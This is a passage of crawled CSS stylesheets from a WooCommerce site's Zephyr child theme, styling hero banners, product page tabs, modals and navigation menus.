.grid-container{grid-template-columns:1fr}}@media(min-width:835px) and (max-width:1024px){.mi_cat_archive section.header_section .grid-container{grid-template-columns:1fr}}.mi_cat_archive section.header_section .grid-container .header_h1_area h1{font-size:2.6rem;color:#fff;font-style:normal!important}@media(max-width:767px){.mi_cat_archive section.header_section .grid-container .header_h1_area h1{padding:10px}}@media(min-width:768px) and (max-width:834px){.mi_cat_archive section.header_section .grid-container .header_h1_area h1{padding:10px}}@media(min-width:835px) and (max-width:1024px){.mi_cat_archive section.header_section .grid-container .header_h1_area h1{padding:10px}}.mi_cat_archive section.main_content main#page-content{padding-top:0!important}.mi_cat_archive section.main_content main#page-content h2.woocommerce-loop-category__title{background:0 0!important;color:#3d3d3d!important}.mi_cat_archive section.main_content main#page-content .products .product img{outline:0!important}.mi_cat_archive section.main_content main#page-content section#shop{padding-bottom:0!important}.mi_cat_archive section.main_content p.woocommerce-result-count{display:none!important}@media(min-width:768px) and (max-width:834px){.l-header.pos_fixed{top:0!important}}@media(min-width:835px) and (max-width:1024px){.l-header.pos_fixed{top:0!important}}.term-description{border:0!important;background:0 0!important;padding:10px!important;margin-top:0!important;margin-bottom:0!important;-webkit-backdrop-filter:unset!important;backdrop-filter:unset!important;-moz-column-count:2;column-count:2;gap:20px;font-size:14px}@media(max-width:767px){.term-description{-moz-column-count:1;column-count:1;gap:0}}.term-description p,.term-description h2,.term-description h3,.term-description h4,.term-description h5,.term-description h6,.term-description span{color:#fff}.term-description a{color:#fff;font-weight:600}@media(max-width:767px){.l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h,.l-header.pos_static.bg_transparent~.l-main>.l-section:first-of-type>.l-section-h{padding-top:20px!important}}@media(min-width:768px) and (max-width:950px){.l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h,.l-header.pos_static.bg_transparent~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.hero_content_title{width:60%!important}.hero-slide{background-position:100%!important}.kg-new-product-page .kg-product-click-box .kg-click-btn-main{display:grid!important;grid-template-columns:1fr 1fr!important}.kg-new-product-page .kg-product-click-box .kg-click-btn-main .btn-1{min-width:100%!important}}.single-product.woocommerce div.product{padding-top:20px!important}body h1,body h2,body h3,body h4,body h5{font-style:normal!important}.woocommerce .products .price{display:none!important}.kg-click-btn-main{background:#cf2a27}center.mi_2208_cta_btn_area{padding-top:60px;text-align:center;display:flex;justify-content:center}center.mi_2208_cta_btn_area ul{display:flex;flex-direction:row;gap:30px 30px;list-style:none;margin:0;padding:0;-webkit-padding-start:0;padding-inline-start:0}@media(max-width:767px){center.mi_2208_cta_btn_area ul{flex-direction:column}}center.mi_2208_cta_btn_area ul li a.cta{display:inline-block;padding:10px 40px;background-color:#176134;color:#fff;width:250px;border:2px solid #176134;font-weight:600}center.mi_2208_cta_btn_area ul li a.cta:hover{background-color:#124c29}center.mi_2208_cta_btn_area ul li:last-child a.cta{border:2px solid #176134;color:#176134;background-color:initial;font-weight:600}center.mi_2208_cta_btn_area ul li:last-child a.cta:hover{background-color:#176134;color:#fff}.mi_2208{padding-top:150px}.mi_2208 section.hero_parent .hero_grid_parent{height:auto;display:grid;grid-template-columns:1fr 1fr;background-image:url(https://www.wessexintl.com/wp-content/uploads/2021/06/G2-hero.jpg);background-size:cover;background-position:50%}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent{height:auto;grid-template-columns:1fr}}@media(min-width:768px) and (max-width:834px){.mi_2208 section.hero_parent .hero_grid_parent{height:auto;grid-template-columns:1fr 1fr}}@media(min-width:1025px){.mi_2208 section.hero_parent .hero_grid_parent{height:auto;grid-template-columns:1fr 1fr}}@media(min-width:1400px){.mi_2208 section.hero_parent .hero_grid_parent{height:auto;grid-template-columns:1fr .5fr}}@media(min-width:1800px){.mi_2208 section.hero_parent .hero_grid_parent{height:700px;grid-template-columns:1fr .5fr}}.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content{align-self:stretch;position:relative}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content{min-height:500px}}.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter{content:"";background-color:rgba(0,0,0,.4);position:absolute;top:0;left:0;bottom:0;right:0;z-index:0;width:100%;display:flex;padding:80px;align-items:flex-end}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter{padding:20px;align-items:center}}@media(min-width:768px) and (max-width:834px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter{padding:20px;align-items:center}}.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content{z-index:1}.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content h1{color:#fff;font-size:clamp(1.875rem,-4.6705rem + 10.2273vw,2rem);max-width:25ch;line-height:1.3;display:block;margin-bottom:20px}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content h1{font-size:25px;max-width:100ch;text-align:center}}@media(min-width:768px) and (max-width:834px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content h1{font-size:25px;max-width:unset;text-align:left}}.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content p{color:#fff;font-size:clamp(1rem,-2.2727rem + 5.1136vw,1.5625rem);margin-bottom:20px;display:block;font-weight:500;line-height:1.5;max-width:55ch}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content p{max-width:unset;text-align:center}}@media(min-width:768px) and (max-width:834px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content p{max-width:unset;text-align:left}}.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content a.cta{background-color:#ef3224;color:#fff;display:inline-block;margin-top:20px;padding:15px 60px;text-align:center;font-size:23px}.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content a.cta:hover{background-color:#b9190e}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content a.cta{display:block;font-size:18px;margin-bottom:30px}}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation{border-left:2px solid #fff}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .side_navigation{border-left:none;border-top:2px solid #fff}}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul{list-style-type:none;margin:0;padding:0;-webkit-padding-start:0;padding-inline-start:0;display:grid;height:100%;grid-template-rows:repeat(3,1fr)}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li{margin-bottom:0}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li:nth-child(2){border-top:2px solid #fff;border-bottom:2px solid #fff}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item{display:grid;height:100%;grid-template-columns:1fr .5fr;grid-template-areas:"title_area title_area" "content_area cta_area";gap:20px 50px;background-color:rgba(0,0,0,.7);padding:30px;transition:all .3s ease-in-out}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item{grid-template-columns:1fr 50px;gap:0 20px;padding:30px}}@media(min-width:768px) and (max-width:834px){.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item{grid-template-columns:1fr 50px;gap:0 20px;padding:30px}}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .title_area{grid-area:title_area;align-self:center}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .title_area{align-self:flex-start}}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .title_area h2{font-size:28px;margin-bottom:0!important;font-style:normal;color:#fff;text-transform:normal}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .title_area h2{font-size:23px;margin-top:0}}@media(min-width:768px) and (max-width:834px){.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .title_area h2{font-size:23px;text-align:left;margin-top:0}}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .content_area{grid-area:content_area;align-self:flex-end}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .content_area p{font-size:14px;color:#fff;line-height:1.5;margin-bottom:0}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .cta_area{grid-area:cta_area;align-self:flex-end}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .cta_area span.cta_btn{background:0 0;border:2px solid #fff;text-transform:uppercase;display:flex;align-items:center;justify-content:center;color:#fff;padding:10px;text-align:center;width:50px;height:50px;font-size:25px;float:right;transition:all .3s ease-in-out}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item:hover{background-color:rgba(0,0,0,.8);transition:all .3s ease-in-out}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item:hover .cta_area span.cta_btn{border-color:#ef3224;background:#e92011;color:#fff;transition:all .3s ease-in-out}/*# sourceMappingURL=layout.css.map */

--- FILE ---
content_type: text/css
request_url: https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/css/additional-layout.css?ver=1.0
body_size: 2555
content:
a.cta{background-color:#006938;color:#fff;padding:10px;padding-left:20px;padding-right:20px}a.cta:hover{background-color:#00361d;color:#fff!important}.dt_container{max-width:1400px;width:100%;display:block;margin:auto}.dt_container_wide{max-width:1600px;width:100%;display:block;margin:auto}.dt_single_product_template{margin-top:15vh}@media(max-width:767px){.dt_single_product_template{margin-top:170px}}.dt_single_product_template section.dt_hero_section{min-height:45vh;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%}@media(max-width:767px){.dt_single_product_template section.dt_hero_section{background-size:contain;background-repeat:no-repeat;background-position:50% 0}}.dt_single_product_template section.dt_hero_section .hero_container{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}@media(max-width:767px){.dt_single_product_template section.dt_hero_section .hero_container{-ms-grid-columns:1fr;grid-template-columns:1fr}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_hero_section .hero_container{-ms-grid-columns:1.4fr 1fr;grid-template-columns:1.4fr 1fr}}.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container{background-color:rgba(0,0,0,.6);padding:20px;border-left:4px solid #cf2a27}@media(max-width:767px){.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container{background-color:#3d3d3d;padding:20px;border-left:unset;margin-top:145px;text-align:center}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container{border-left:unset}}.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container h1{color:#fff;margin:0;padding:0;font-size:2rem}@media(max-width:767px){.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container h1{font-size:20px}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container h1{font-size:28px}}.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container p{color:#fff;max-width:60ch}@media(max-width:767px){.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container p{max-width:unset;font-size:14px}}.dt_single_product_template section.dt_link_to_elements{background-color:#f2f2f2}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks{list-style:none;display:-ms-grid;display:grid;grid-template-columns:repeat(auto-fit,minmax(140px,1fr));-webkit-margin-start:0;margin-inline-start:0}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks{grid-template-columns:repeat(auto-fit,minmax(260px,1fr))}}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li{margin:0;padding:0;border-right:1px solid #ccc;border-top:0;border-bottom:0}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li:first-child{border-left:1px solid #ccc}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li a{text-align:center;width:100%;padding:10px;display:block;color:#777;font-size:14px;cursor:pointer}@media(max-width:767px){.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li a{text-align:center}}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li a i{margin-right:5px}@media(max-width:767px){.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li a i{display:block;margin-bottom:5px;margin-right:0}}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li a:hover{background-color:#cf2a27;color:#fff}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li:last-child a{color:#fff;background-color:#cf2a27}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li:last-child a:hover{background-color:#3d3d3d;color:#fff}.dt_single_product_template section.dt_main_body_content{padding-top:50px;padding-bottom:50px}@media(max-width:767px){.dt_single_product_template section.dt_main_body_content{padding-top:30px;padding-bottom:30px}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_main_body_content{padding-top:30px;padding-bottom:30px}}.dt_single_product_template section.dt_main_body_content .dt_body_content_area{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;gap:30px 60px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media(max-width:767px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area{-ms-grid-columns:1fr;grid-template-columns:1fr;gap:0 30px}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area{-ms-grid-columns:1fr 400px;grid-template-columns:1fr 400px;gap:30px 60px;padding:20px}}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}@media(max-width:767px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area{padding:20px}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area h2{font-size:20px}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area h2{font-size:23px}}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area ul.cta_under_descriptions{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;gap:0 20px;max-width:500px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;-webkit-margin-start:0;margin-inline-start:0;margin-top:50px}@media(max-width:767px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area ul.cta_under_descriptions{gap:20px 20px;max-width:400px;-ms-grid-columns:1fr;grid-template-columns:1fr}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area ul.cta_under_descriptions{gap:20px 20px;max-width:500px;-ms-grid-columns:1fr;grid-template-columns:1fr}}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area ul.cta_under_descriptions li{margin:0}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area ul.cta_under_descriptions li a{width:100%;text-align:center;border:2px solid #b3a9a9;padding:10px;display:block;font-size:14px;font-weight:600;color:#b3a9a9}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area ul.cta_under_descriptions li a:hover{background-color:#b3a9a9;color:#fff}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area{justify-self:flex-end}@media(max-width:767px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area{padding:20px;-ms-grid-column-align:center;justify-self:center}}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area .gallery_image_slider{max-width:500px;margin:auto;margin-bottom:50px}@media(max-width:767px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area .gallery_image_slider{max-width:375px;margin-bottom:20px}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area .gallery_image_slider{max-width:407px;margin-bottom:20px}}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area .gallery_image_slider .slick-slide img{max-height:460px}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area .gallery_image_slider button.slick-arrow{background-color:var(--color-header-middle-bg);width:40px;height:40px;z-index:100;border-radius:100%}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area .gallery_image_slider button.slick-arrow:before{color:#fff!important}.dt_single_product_template section.dt_main_body_content .quote_area_activated .quote_content{font-size:20px}.dt_single_product_template section.dt_main_body_content .quote_area_activated .quote_content p{font-size:20px}.dt_single_product_template section.dt_main_body_content .quote_area_activated .quote_content cite{font-size:14px}.dt_single_product_template section.dt_main_body_content .general_area_non_quote{padding-left:50px;padding-right:50px;text-align:center;margin-top:100px;margin-bottom:100px}.dt_single_product_template section.dt_main_body_content .general_area_non_quote img{max-height:100px;margin:auto;display:block}.dt_single_product_template section.dt_main_body_content .general_area_non_quote h2{text-align:center}.dt_single_product_template section.dt_main_body_content .general_area_non_quote p{margin:auto;display:block;max-width:100ch}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent{display:-ms-grid;display:grid;-ms-grid-columns:1fr .6fr;grid-template-columns:1fr .6fr;gap:0 50px}@media(max-width:767px){.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent{-ms-grid-columns:1fr;grid-template-columns:1fr;gap:0 50px}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent{-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;gap:0 20px;padding:20px}}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area ul.product_info_tabs{display:-ms-grid;display:grid;grid-auto-columns:repeat(auto-fit,minmax(150px,1fr));grid-auto-flow:column;gap:0 10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;text-align:center;-webkit-padding-start:0;padding-inline-start:0;margin:0}@media(max-width:767px){.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area ul.product_info_tabs{grid-auto-flow:row;gap:5px 5px}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area ul.product_info_tabs{grid-auto-columns:1fr 1fr;grid-auto-flow:row;gap:10px 10px}}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area ul.product_info_tabs li.product_info_tab{background:#f8f8f8;color:#3d3d3d;cursor:pointer;margin-bottom:0;padding:0;padding:10px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-size:14px}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area ul.product_info_tabs li.product_info_tab:before{display:none}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area ul.product_info_tabs li.product_info_tab.active,.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area ul.product_info_tabs li.product_info_tab:hover{background:#cf2a27;color:#fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content{display:none}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content.active{height:auto;display:block;padding:30px;background-color:#f8f8f8;border-top:2px solid #cf2a27}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content .reviews_area_fixed_height{height:500px;overflow:hidden;overflow-y:auto;display:block;width:100%}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content .reviews_area_fixed_height .dt_parent_review{display:-ms-grid;display:grid;-ms-grid-columns:.5fr 1fr;grid-template-columns:.5fr 1fr;gap:20px 50px}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content .reviews_area_fixed_height .dt_parent_review .dt_image_area img{width:100%;display:block}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content .reviews_area_fixed_height .dt_parent_review .dt_content_area blockquote{font-size:18px;line-height:1.2}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content ul{list-style:none;-webkit-padding-start:0;padding-inline-start:0;-webkit-margin-start:0;margin-inline-start:0}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content ul li{font-size:16px;margin-bottom:10px;position:relative;padding-left:1.5em}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content ul li:before{font-family:fontAwesome;content:"\f00c";color:#cf2a27;position:absolute;left:0;top:0;width:1em;height:1em}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content#manuals_brochures .row,.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content#options_area .row{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;gap:30px 30px}@media(max-width:767px){.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content#manuals_brochures .row,.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content#options_area .row{-ms-grid-columns:1fr;grid-template-columns:1fr;gap:30px 0}}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content#manuals_brochures .row img,.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content#options_area .row img{width:100%;height:250px;-o-object-fit:contain;object-fit:contain;-o-object-position:center center;object-position:center center}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .form_area .form_styling .form_header_area{background-color:#cf2a27;padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .form_area .form_styling .form_header_area p{color:#fff}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .form_area .form_styling .form_body_area{background-color:#f8f8f8;padding:20px}.dt_single_product_template .morecontent{display:none}.dt_single_product_template .morelink{color:#cf2a27;padding-bottom:5px;padding-left:0;padding-right:0;margin-top:30px;margin-bottom:10px;display:block;border-bottom:2px solid #cf2a27;text-decoration:none;max-width:150px;text-align:center}.dt_single_product_template .morelink:hover{color:#000;background-color:initial;text-decoration:none}.dt_single_product_template .mi-button{border:none;cursor:pointer;position:relative;display:block;width:100%;text-align:left;padding-top:10px;padding-bottom:10px;padding-left:20px;outline:none;border:2px solid #cf2a27;background-color:initial;color:#cf2a27;margin-top:30px;max-width:500px;width:100%;margin:auto;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-weight:600}.dt_single_product_template .mi-button:after{content:"\f105";position:absolute;right:20px;font-family:"font awesome 5 free"}.dt_single_product_template .mi-button:hover{background-color:#cf2a27;color:#fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.dt_single_product_template .mi-container{padding:20px;background:#fff}.dt_single_product_template .mi-container iframe{height:250px!important;display:block;width:100%}.dt_single_product_template .mi-modal{z-index:200;display:none;position:fixed;left:0;top:0;width:100%;height:100%;overflow:auto}.dt_single_product_template .mi-modal .filter{background-color:rgba(0,0,0,.8);top:0;left:0;width:100%;height:100%;position:absolute}.dt_single_product_template .mi-modal .mi-modal-content{margin:auto;position:relative;padding:0;outline:0;z-index:16;padding:10px}.dt_single_product_template .mi-modal .mi-modal-content iframe{width:100%;min-height:450px}.dt_single_product_template .mi-modal .mi-modal-content span.the_x{color:#fff;position:absolute;right:-17px;font-size:35px;top:0;cursor:pointer;z-index:999999}.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive:before{display:block;content:""}.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive .embed-responsive-item,.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive embed,.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive iframe,.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive object,.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive-21by9:before{padding-top:42.8571428571%}.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive-16by9:before{padding-top:56.25%}.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive-4by3:before{padding-top:75%}.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive-1by1:before{padding-top:100%}@media(max-width:600px){.dt_single_product_template .mi-modal-content{margin:0 10px;width:auto!important}.dt_single_product_template .mi-modal{padding-top:30px}}@media(max-width:768px){.dt_single_product_template .mi-modal-content{width:500px}.dt_single_product_template .mi-modal{padding-top:50px}}@media(min-width:993px){.dt_single_product_template .mi-modal-content{width:900px}.dt_single_product_template .mi-hide-large{display:none!important}.dt_single_product_template .mi-sidebar.mi-collapse{display:block!important}}.single-product .woocommerce-message{padding-top:160px}.single-product #ass_prod_list thead tr td:first-child{width:30px;border-top:0!important}.woocommerce-notices-wrapper{position:fixed;width:100%;margin-bottom:0;z-index:200;color:#fff;text-align:center;background:#777;max-height:80px;padding-top:0;margin-bottom:0;padding-top:15px}.woocommerce-notices-wrapper .woocommerce-message{padding:10px}.woocommerce-notices-wrapper a{color:#fff;font-weight:600}.ubermenu-item-header.ubermenu-item-level-1 a.ubermenu-item-layout-image_above{height:75px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.kg_grouped_product_title{font-size:25px}@media(max-width:767px){nav.rank-math-breadcrumb{padding-left:20px!important;padding-right:20px!important;font-size:14px!important}nav.rank-math-breadcrumb a,nav.rank-math-breadcrumb span{font-size:14px!important}}/*# sourceMappingURL=additional-layout.css.map */

--- FILE ---
content_type: text/css
request_url: https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/style.css?ver=8.20
body_size: 2870
content:
@import 'https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';body.grouped-product .l-section-h .product .cart .woocommerce_options_panel,.l-section-h .product .cart .product_meta{float:left}.grouped_form .product_meta{overflow:auto;max-height:65vh;border:4px solid #f2f2f2;padding:15px}body.grouped-product.single-product div.product form.cart table td{border:none!important;border-top:1px solid #ccc!important}body.grouped-product.single-product .product_meta thead tr th,body.grouped-product.single-product div.product form.cart table{border:none!important}@media(min-width:768px){.kg_group_img_main{width:50%;float:left}body.grouped-product.single-product .l-section-h .product .cart .product_meta{width:50%;float:right}body.grouped-product.single-product .l-section-h .product .cart .woocommerce_options_panel{max-width:800px}body.grouped-product.single-product #page-content .l-section .l-section-h{max-width:none}}@media(max-width:768px){body.grouped-product.single-product .l-section-h .product .cart .woocommerce_options_panel,body.grouped-product.single-product .l-section-h .product .cart .product_meta,body.grouped-product.single-product .l-section-h .product .cart .woocommerce_options_panel,body.grouped-product.single-product .l-section-h .product .cart .woocommerce_options_panel{width:100%!important}}#my_custom_product_data{width:auto}.draggable-label.pe-active{border-color:#ff5501}#ass_prod_list th,#ass_prod_list td{width:1px}#page-header .w-nav-list .menu-item .w-nav-list .w-nav-title{color:#fff}body.grouped-product.single-product .product_meta .tr_ass_pr_list td .woocommerce-Price-amount{color:#da281c;font-size:1.5rem;font-weight:700}body.grouped-product.single-product .product_meta .tr_ass_pr_list td .price-excl .price-excl-lable{font-size:11px}body.grouped-product.single-product .product_meta .tr_ass_pr_list td .price-excl .woocommerce-Price-amount{color:#da281c;font-size:14px;font-weight:700}@media(max-width:1757px){body.grouped-product.single-product .l-section-h .product .cart .product_meta .tr_ass_pr_list .single_add_to_cart_button{width:max-content}}body.woocommerce-account #page-content .l-section .l-section-h{max-width:100%!important}body.woocommerce-account #page-content .woocommerce-MyAccount-content{width:85%!important}body.woocommerce-account #page-content .woocommerce-MyAccount-navigation{width:15%!important}body.woocommerce-account .woocommerce-MyAccount-navigation li[class*=customer-logout]:before{content:'\f005'!important}body.woocommerce-account .woocommerce-MyAccount-navigation li[class*=dashboard]:before{content:'\f005'!important}ul.w-nav-list.level_2 li img{height:220px;object-fit:none;background-position:50%;background-size:cover}body.grouped-product .w-nav .menu-item .w-nav-list li{padding:0 5px}body.grouped-product .w-nav .w-nav-list .menu-item .w-nav-anchor.level_2{padding:0!important;margin-top:10px}.w-nav .menu-item .w-nav-list li{padding:0 5px}.w-nav .w-nav-list .menu-item .w-nav-anchor.level_2{padding:0!important;margin-top:10px}.w-nav ul.w-nav-list.level_2 li img{object-fit:cover;background-position:50%;background-size:contain;width:-webkit-fill-available;height:220px}body .l-subheader .w-nav.type_desktop .menu-item-has-children>.w-nav-anchor:not(.level_1) .w-nav-title{position:absolute;bottom:0;left:0;padding:13px;right:0;white-space:normal;line-height:1.4em;font-size:19px;text-transform:capitalize;font-weight:400;text-decoration:none;text-shadow:none;background:-moz-linear-gradient(top,transparent 0%,rgba(0,0,0,.65) 65%,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,transparent 0%,rgba(0,0,0,.65) 65%,rgba(0,0,0,.65) 100%)}.w-nav.type_desktop .w-nav-anchor:not(.level_1){padding:5px 0 0!important}body .w-nav ul.w-nav-list.level_2 li .menu-image:hover .w-nav-title{background-image:none;background-color:initial!important}body .w-nav ul.w-nav-list{padding:0 6px 15px!important;margin-top:18px}body.woocommerce .products .product img{height:262px;outline-style:double;object-fit:none;outline-width:1px;outline-color:#a9a9a9}body.woocommerce .products .product .woocommerce-loop-category__title:hover{text-decoration:underline}body.woocommerce .products .product .woocommerce-loop-category__title{font-weight:400;display:block;font-size:14px;margin:15px 0 